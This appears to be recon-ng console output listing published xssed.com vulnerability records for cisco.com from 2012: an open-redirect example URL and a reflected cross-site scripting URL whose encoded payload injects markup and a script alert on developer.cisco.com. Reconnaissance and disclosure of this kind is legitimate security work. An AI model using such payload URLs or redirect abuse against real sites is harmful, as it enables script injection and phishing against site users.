 [recon-ng][default][xssed] > run
---------
CISCO.COM
---------
[*] Category: Redirect
[*] Example: http://www.cisco.com/survey/exit.html?http://xssed.com/
[*] Host: www.cisco.com
[*] Notes: None
[*] Publish_Date: 2012-02-16 00:00:00
[*] Reference: http://xssed.com/mirror/76478/
[*] Status: unfixed
[*] --------------------------------------------------
[*] Category: XSS
[*] Example: http://developer.cisco.com/web/webdialer/wikidocs?p_p_id=1_WAR_wikinavigationportlet_INSTANCE
_veD7&p<br>_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_p_col_id=column-1&p_p_col_count=1&p_r_p_1858344
11_no<br>deId=803209&p_r_p_185834411_title=%22%3E%3Ch1%3ECross-Site%20Scripting%20@matiaslonigro%3C/h1%3E%
3Cs<br>cript%3Ealert%28/xss/%29%3C/script%3E
[*] Host: developer.cisco.com
[*] Notes: None
[*] Publish_Date: 2012-02-13 00:00:00
[*] Reference: http://xssed.com/mirror/76294/
[*] Status: unfixed